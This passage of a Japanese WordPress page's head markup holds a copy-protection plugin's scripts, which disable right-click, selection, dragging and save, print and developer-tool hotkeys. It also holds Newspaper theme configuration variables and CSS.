	window.removeEventListener('test', hike, aid);
	} catch (e) {}

	return cold;
}
/*/////////////////////////////////////////////////////////////////*/
function reEnable()
{
	return true;
}

if(navigator.userAgent.indexOf('MSIE')==-1) //If not IE
{
	document.ondragstart = disable_drag_text;
	document.onselectstart = disable_copy;
	document.onselectionchange = disable_copy;
	//document.onmousedown = disable_copy;
	//document.addEventListener('click', disable_copy, false);
	document.addEventListener('click', set_current_clicked_element, false);
	document.addEventListener('mousedown', set_current_clicked_element, false);
	//document.onclick = reEnable;
}else
{
	document.onselectstart = disable_copy_ie;
}

var current_clicked_element = "";

var current_clicked_object = null;

function set_current_clicked_element(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	current_clicked_element = elemtype;
}
</script>
<script id="wccp_pro_disable_hot_keys" type="text/javascript">
/*****************For contenteditable tags***************/
var wccp_pro_iscontenteditable_flag = false;

function wccp_pro_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" )
	{
		iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
		
		if(typeof target.hasAttribute!="undefined")
		{
			if(target.hasAttribute("contenteditable"))
				iscontenteditable = true;
		}
	}
	
	console.log("iscontenteditable:" + iscontenteditable);
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement !=null) iscontenteditable2 = target.parentElement.isContentEditable;
	
	if (iscontenteditable == "true" || iscontenteditable == true || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		//wccp_pro_log_to_console_if_allowed("", iscontenteditable + " " + iscontenteditable2);
		
		wccp_pro_iscontenteditable_flag = true;
		
		wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: true");
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_iscontenteditable: false");
	
	//wccp_pro_iscontenteditable_flag = false;
}
/******************************************************/
function wccp_pro_clear_any_selection()
{
	if(window.wccp_pro_iscontenteditable_flag == true) return;
	
	wccp_pro_log_to_console_if_allowed("function", "wccp_pro_clear_any_selection");
	
	var myName = wccp_pro_clear_any_selection.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	console.log("called_by: " + myName);
	
	if (window.getSelection)
	{
		if (window.getSelection().empty)
		{  // Chrome
			window.getSelection().empty();
		} else if (window.getSelection().removeAllRanges) 
		{  // Firefox
			window.getSelection().removeAllRanges();
		}
	} else if (document.selection)
	{  // IE?
		document.selection.empty();
	}
	
	//show_wccp_pro_message("You are not allowed to make this operation");
}


/*Is content_editable element*/
function is_content_editable_element(element_name = "")
{
	if (element_name == "TEXT" || element_name == "#TEXT" || element_name == "TEXTAREA" || element_name == "INPUT" || element_name == "PASSWORD" || element_name == "SELECT" || element_name == "OPTION" || element_name == "EMBED" || element_name == "CODE" || element_name == "CODEBLOCK")
	{
		wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_content_editable_element: false >>" + element_name);
	
	return false;
}
/*Is selection enabled element*/
/*
function is_selection_enabled_element(element_name = "")
{
	if (is_content_editable_element == true)
	{
		wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: true >>" + element_name);
		
		return true;
	}
	wccp_pro_log_to_console_if_allowed("function", "is_selection_enabled_element: false >>" + element_name);
	
	return false;
}
*/
/*Hot keys function  */
function disable_hot_keys(e)
{
	wccp_pro_log_to_console_if_allowed("function", "disable_hot_keys");
	
	e = e || window.event;
	
	//console.log(e);
	
	if (!e) return;
	
	var key;

		if(window.event)
			  key = window.event.keyCode;     /*IE*/
		else if (e.hasOwnProperty("which")) key = e.which;     /*firefox (97)*/

	wccp_pro_log_to_console_if_allowed("Data:", key);
	
			
		if (key == 123 || (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) )//F12 chrome developer key disable
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			
			return false;
		}
		
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	var sel = getSelectionTextAndContainerElement();
	
	if(elemtype == "BODY" && sel.text != "") elemtype = sel.containerElement.tagName; /* no need for it when tag name is BODY, so we get the selected text tag name */

	/*elemtype must be merged by elemtype checker on function disable_copy & disable_copy_ie*/
	if (is_content_editable_element(elemtype) == true)
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_pro_iscontenteditable(e) == true) elemtype = 'TEXT';
	
		if (key == 44)/*For any emement type, text elemtype is not excluded here, (prntscr (44)*/
		{
			copyTextToClipboard("");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}	
	if (e.ctrlKey || e.metaKey)
	{
		if (elemtype!= 'TEXT' && (key == 97 || key == 99 || key == 120 || key == 26 || key == 43))
		{
			 show_wccp_pro_message('<b>Protected!</b> You are not allowed to copy content or view source');
			 return false;
		}
		if (elemtype!= 'TEXT')
		{
						
			if (key == 65)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 67)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 88)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 86)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}			
						
			if (key == 85)
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}		}
		
				if (key == 80)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
				if (key == 44)
		{
			copyTextToClipboard("no");
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}		
		
					if (key == 73)//F12 chrome developer key disable
			{
				show_wccp_pro_message('You are not allowed to print or save this page.');
				return false;
			}
				
				
		if (key == 83)
		{
			show_wccp_pro_message('You are not allowed to print or save this page.');
			return false;
		}    }
return true;
}

jQuery(document).bind("keyup keydown", disable_hot_keys);
</script>
<style>
.wccp_pro_copy_code_button
{
	line-height: 6px;
	width: auto;
	font-size: 8pt;
	font-family: tahoma;
	margin-top: 1px;
	margin-right: 2px;
	position:absolute;
	top:0;
	right:0;
	border-radius: 4px;
	opacity: 100%;
	margin-top: -30px;
}
.wccp_pro_copy_code_button:hover
{
	opacity: 100%;
}

.wccp_pro_copy_code_button[disabled]
{
	opacity: 40%;
	border-color: red;
}
code,pre
{
	overflow: visible;
	white-space: pre-line;
}
</style>
<script id="wccp_pro_disable_Right_Click" type="text/javascript">

		function nocontext(e) {

			wccp_pro_log_to_console_if_allowed("function", "nocontext");
			
			e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			if (apply_class_exclusion(e) == 'Yes') return true;
			
	    	var exception_tags = 'NOTAG,';
			
	        var clickedTag = (e==null) ? event.srcElement.tagName : e.target.tagName;
			
			//console.log("clickedTag: " + clickedTag);
			
			var target = e.target || e.srcElement;
			
			var parent_tag = ""; var parent_of_parent_tag = "";
			
			if(target.parentElement != null)
			{
				parent_tag = target.parentElement.tagName;
				
				if(target.parentElement.parentElement != null) parent_of_parent_tag = target.parentElement.parentElement.tagName;
			}
			
	        var checker = 'checked';
	        if ((clickedTag == "IMG" || clickedTag == "FIGURE" || clickedTag == "SVG" || clickedTag == "PROTECTEDIMGDIV") && checker == 'checked') {
	            if (alertMsg_IMG != "")show_wccp_pro_message(alertMsg_IMG);
	            return false;
	        }else {exception_tags = exception_tags + 'IMG,';}
			
			checker = '';
			if ((clickedTag == "VIDEO" || clickedTag == "PROTECTEDWCCPVIDEO" || clickedTag == "EMBED") && checker == 'checked') {
	            if (alertMsg_VIDEO != "")show_wccp_pro_message(alertMsg_VIDEO);
	            return false;
	        }else {exception_tags = exception_tags + 'VIDEO,PROTECTEDWCCPVIDEO,EMBED,';}
	        
	        checker = '';
	        if ((clickedTag == "A" || clickedTag == "TIME" || parent_tag == "A" || parent_of_parent_tag == "A") && checker == 'checked') {
	            if (alertMsg_A != "")show_wccp_pro_message(alertMsg_A);
	            return false;
	        }else {exception_tags = exception_tags + 'A,';if(parent_tag == "A" || parent_of_parent_tag == "A") clickedTag = "A";}

	        checker = 'checked';
	        if ((clickedTag == "P" || clickedTag == "B" || clickedTag == "FONT" ||  clickedTag == "LI" || clickedTag == "UL" || clickedTag == "STRONG" || clickedTag == "OL" || clickedTag == "BLOCKQUOTE" || clickedTag == "TH" || clickedTag == "TR" || clickedTag == "TD" || clickedTag == "SPAN" || clickedTag == "EM" || clickedTag == "SMALL" || clickedTag == "I" || clickedTag == "BUTTON") && checker == 'checked') {
	            if (alertMsg_PB != "")show_wccp_pro_message(alertMsg_PB);
	            return false;
	        }else {exception_tags = exception_tags + 'P,B,FONT,LI,UL,STRONG,OL,BLOCKQUOTE,TD,SPAN,EM,SMALL,I,BUTTON,';}
	        
	        checker = 'checked';
	        if ((clickedTag == "INPUT" || clickedTag == "PASSWORD") && checker == 'checked') {
	            if (alertMsg_INPUT != "")show_wccp_pro_message(alertMsg_INPUT);
	            return false;
	        }else {exception_tags = exception_tags + 'INPUT,PASSWORD,';}
	        
	        checker = '';
	        if ((clickedTag == "H1" || clickedTag == "H2" || clickedTag == "H3" || clickedTag == "H4" || clickedTag == "H5" || clickedTag == "H6" || clickedTag == "ASIDE" || clickedTag == "NAV") && checker == 'checked') {
	            if (alertMsg_H != "")show_wccp_pro_message(alertMsg_H);
	            return false;
	        }else {exception_tags = exception_tags + 'H1,H2,H3,H4,H5,H6,';}
	        
	        checker = 'checked';
	        if (clickedTag == "TEXTAREA" && checker == 'checked') {
	            if (alertMsg_TEXTAREA != "")show_wccp_pro_message(alertMsg_TEXTAREA);
	            return false;
	        }else {exception_tags = exception_tags + 'TEXTAREA,';}
	        
	        checker = '';
	        if ((clickedTag == "DIV" || clickedTag == "BODY" || clickedTag == "HTML" || clickedTag == "ARTICLE" || clickedTag == "SECTION" || clickedTag == "NAV" || clickedTag == "HEADER" || clickedTag == "FOOTER") && checker == 'checked') {
	            if (alertMsg_EmptySpaces != "")show_wccp_pro_message(alertMsg_EmptySpaces);
	            return false;
	        }
	        else
	        {
	        	if (exception_tags.indexOf(clickedTag)!=-1)
	        	{
		        	return true;
		        }
	        	else
	        	return false;
	        }
	    }
		
		function disable_drag_images(e)
		{
			wccp_pro_log_to_console_if_allowed("function", "disable_drag_images");
			
			var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
			
			var target = e.target || e.srcElement;
			
			//For contenteditable tags
			if (apply_class_exclusion(e) == "Yes") return true;

			var elemtype = e.target.nodeName;
			
			if (elemtype != "IMG") {return;}
			
			elemtype = elemtype.toUpperCase();
			
			var disable_drag_drop_images = 'checked';
			
			if (disable_drag_drop_images != "checked")  return true;
			
			if (window.location.href.indexOf("/user/") > -1) {
			  return true; //To allow users to drag & drop images when editing thier profiles
			}
			
			show_wccp_pro_message(alertMsg_IMG);
			
			return false;
		}
		
	    var alertMsg_IMG = "<b>Alert:</b> Protected image";
	    var alertMsg_A = "<b>Alert:</b> This link is protected";
	    var alertMsg_PB = "<b>Alert:</b> Right click on text is disabled";
	    var alertMsg_INPUT = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_H = "<b>Alert:</b> Right click on headlines is disabled";
	    var alertMsg_TEXTAREA = "<b>Alert:</b> Right click is disabled";
	    var alertMsg_EmptySpaces = "<b>Alert:</b> Right click on empty spaces is disabled";
		var alertMsg_VIDEO = "<b>Alert:</b> Right click on videos is disabled";
	    document.oncontextmenu=null;
		document.oncontextmenu = nocontext;
		document.addEventListener("contextmenu",nocontext);
		window.addEventListener("contextmenu",nocontext);
</script>
	
	<script id="wccp_pro_disable_drag_images">
	document.ondragstart = disable_drag_images;
		jQuery(document).ready(function(){
			jQuery('img').each(function() {
				jQuery(this).attr('draggable', false);
			});
		});
	</script>
	<style id="wccp_pro_style1">
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
		}
	</style>
<style><!-- Start your code after this line -->
 
<!-- End your code before this line --></style>	<script id="wccp_pro_css_disable_selection" type="text/javascript">
	function wccp_pro_msieversion() 
		{
			var ua = window.navigator.userAgent;
			var msie = ua.indexOf("MSIE");
			var msie2 = ua.indexOf("Edge");
			var msie3 = ua.indexOf("Trident");

		if (msie > -1 || msie2 > -1 || msie3 > -1) // If Internet Explorer, return version number
		{
			return "IE";
		}
		else  // If another browser, return 0
		{
			return "otherbrowser";
		}
	}
    
	var e = document.getElementsByTagName('H1')[0];
	if(e && wccp_pro_msieversion() == "IE")
	{
		e.setAttribute('unselectable',"on");
	}
	</script>
<script id="wccp_pro_class_exclusion" type="text/javascript">
function copyToClipboard(elem) {
	  // create hidden text element, if it doesn't already exist
    var targetId = "_wccp_pro_hiddenCopyText_";
    {
        // must use a temporary form element for the selection and copy
        target = document.getElementById(targetId);
        if (!target) {
            var target = document.createElement("textarea");
            target.style.position = "absolute";
            target.style.left = "-9999px";
            target.style.top = "0";
            target.id = targetId;
            document.body.appendChild(target);
        }
        target.textContent = elem.textContent;
    }
    // select the content
    var currentFocus = document.activeElement;
    target.focus();
    target.setSelectionRange(0, target.value.length);
    
    // copy the selection
    var succeed;
    try {
    	  succeed = document.execCommand("copy");
    } catch(e) {
        succeed = false;
    }

    // restore original focus
    if (currentFocus && typeof currentFocus.focus === "function") {
        currentFocus.focus();
    }
    
    
	// clear temporary content
	target.textContent = "";
	document.getElementsByTagName('span')[0].innerHTML = " ";
    return succeed;
}
/**************************************************/
function wccp_pro_log_to_console_if_allowed(title = "title", data = "")
{
	var myName = "";
	
	if(wccp_pro_log_to_console_if_allowed.caller != null) myName = wccp_pro_log_to_console_if_allowed.caller.toString();
	
	myName = myName.substr('function '.length);
	
	myName = myName.substr(0, myName.indexOf('('));

	//console.log("function_name: " + myName);
	
	}
/**************************************************/
function fallbackCopyTextToClipboard(text) {
  var textArea = document.createElement("textarea");
  textArea.value = text;
  document.body.appendChild(textArea);
  textArea.focus();
  textArea.select();

  try {
    var successful = document.execCommand("copy");
    var msg = successful ? "successful" : "unsuccessful";
    console.log("Fallback: Copying text command was " + msg);
  } catch (err) {
    console.error("Fallback: Oops, unable to copy", err);
  }

  document.body.removeChild(textArea);
}
/*****************************************/
function copyTextToClipboard(text) {
  if (!navigator.clipboard) {
    fallbackCopyTextToClipboard(text);
    return;
  }
  navigator.clipboard.writeText(text).then(
    function() {
      console.log("Async: Copying to clipboard was successful!");
    },
    function(err) {
      console.error("Async: Could not copy text: ", err);
    }
  );
}
/*****************************************/
/*getSelectionTextAndContainerElement*/
function getSelectionTextAndContainerElement()
{
    var text = "", containerElement = null;
    if (typeof window.getSelection != "undefined") {
        var sel = window.getSelection();
        if (sel.rangeCount) {
            var node = sel.getRangeAt(0).commonAncestorContainer;
            containerElement = node.nodeType == 1 ? node : node.parentNode;
			if (typeof(containerElement.parentElement) != 'undefined') current_clicked_object = containerElement.parentElement;
            text = sel.toString();
        }
    } else if (typeof document.selection != "undefined" && document.selection.type != "Control")
	{
        var textRange = document.selection.createRange();
        containerElement = textRange.parentElement();
        text = textRange.text;
    }
    
	return {
        text: text,
        containerElement: containerElement
    };
}

function getSelectionParentElement() {
    var parentEl = null, sel;
	
    if (window.getSelection) {
        sel = window.getSelection();
        if (sel.rangeCount) {
            parentEl = sel.getRangeAt(0).commonAncestorContainer;
			//sel.getRangeAt(0).startContainer.parentNode;
            if (parentEl.nodeType != 1) {
                parentEl = parentEl.parentNode;
            }
        }
    } else if ( (sel = document.selection) && sel.type != "Control") {
        parentEl = sel.createRange().parentElement();
    }
	
	let arr = new Array();
	
	arr["nodeName"] = "cant_find_parent_element";
	
	if(parentEl != null)
		return parentEl;
	else
		return arr;
}
/*****************************************/
function sleep(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}
/*****************************************/
</script>

<script id="wccp_pro_class_exclusion" type="text/javascript">
function apply_class_exclusion(e)
{
	wccp_pro_log_to_console_if_allowed("function", "apply_class_exclusion" + e);
	
	var my_return = 'No';
	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement || 'nothing';
	
	//if(target.parentElement != null) console.log (target.parentElement.className);
	
	var excluded_classes = '' + '';
	
	var class_to_exclude = "";
	
	if(target.parentElement != null)
	{
		class_to_exclude = target.className + ' ' + target.parentElement.className || '';
	}else{
		class_to_exclude = target.className;
	}
	
	var class_to_exclude_array = Array();
	
	//console.log(class_to_exclude);
	
	if (typeof(class_to_exclude) != 'undefined') class_to_exclude_array = class_to_exclude.split(" ");
	
	//console.log (class_to_exclude_array);
	
	class_to_exclude_array.forEach(function(item)
	{
		if(item != '' && excluded_classes.indexOf(item)>=0)
		{
			target.style.cursor = "text";
			
			console.log ('Yes');
			
			my_return = 'Yes';
		}
	});

	try {
		class_to_exclude = target.parentElement.getAttribute('class') || target.parentElement.className || '';
		}
	catch(err) 
		{
		class_to_exclude = '';
		}
	
	if(class_to_exclude != '' && excluded_classes.indexOf(class_to_exclude)>=0)
	{
		target.style.cursor = "text";
		my_return = 'Yes';
	}

	return my_return;
}
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.6.1";
var td_get_template_directory_uri="https:\/\/gekkancoins.jp\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff9602";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Lato";
                                      src: local("Lato"), url("/wp-content/uploads/2022/10/lato-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Regular";
                                      src: local("Open Sans Regular"), url("/wp-content/uploads/2022/10/opensans-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Open Sans Italic";
                                      src: local("Open Sans Italic"), url("/wp-content/uploads/2022/10/opensans-italic-variablefont_wdthwght.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto";
                                      src: local("Roboto"), url("/wp-content/uploads/2022/10/roboto-regular.woff") format("woff");
                                    }
                                
                                    @font-face {
                                      font-family: "Roboto Bold";
                                      src: local("Roboto Bold"), url("/wp-content/uploads/2022/10/roboto-bold.woff") format("woff");
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff9602;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff9602 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff9602 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff9602;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff9602;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff9602 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
